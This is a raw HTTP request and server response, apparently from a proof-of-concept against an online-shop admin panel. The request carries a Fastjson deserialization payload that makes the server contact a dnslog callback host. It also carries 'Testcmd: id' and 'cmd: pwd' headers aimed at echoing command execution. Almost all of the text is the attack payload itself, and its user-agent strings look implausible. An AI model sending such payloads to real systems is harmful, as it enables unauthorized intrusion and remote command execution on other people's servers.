 PUT /tmall/admin/product/173 HTTP/1.1
Host: 192.168.75.154:8090
User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 226
Origin: http://192.168.75.154:8090
Connection: close
Referer: http://192.168.75.154:8090/tmall/admin
Testecho:1
Testcmd:id
cmd: pwd
Cookie: username=admin; JSESSIONID=BE233391DE1F863A128B8352091DEA5B
product_category_id=1&product_isEnabled=0&product_name=1&
product_title=2&product_price=3.0&product_sale_price=4.0&
propertyAddJson=
{"garck3h":{"@type":"java.net.Inet4Address","val":"666.eyle20.dnslog.
cn"}}&propertyUpdateJson={}
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 09 May 2023 05:50:19 GMT
4 Connection: close
5 Content-Length: 124
6
7 {
"timestamp":"2023-05-09T05:50:19.209+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/tmall/admin/product/173"
}